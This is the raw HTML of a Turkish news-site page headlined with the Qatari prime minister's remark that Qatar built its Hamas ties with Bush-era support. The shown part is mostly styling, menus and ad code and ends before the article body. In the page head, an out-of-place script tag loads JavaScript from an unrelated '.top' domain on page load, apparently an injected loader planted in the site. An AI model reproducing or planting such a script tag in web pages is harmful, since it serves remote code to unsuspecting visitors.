    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/filistin/",
                    "name": "Filistin"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/",
                    "name": "Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-4116 single-format-standard td-standard-pack katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Filistin" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4116" class="post-4116 post type-post status-publish format-standard has-post-thumbnail category-filistin category-katar" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li></ul><header class="td-post-title"><h1 class="entry-title">Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-04T13:18:29+00:00" >Aralık 4, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
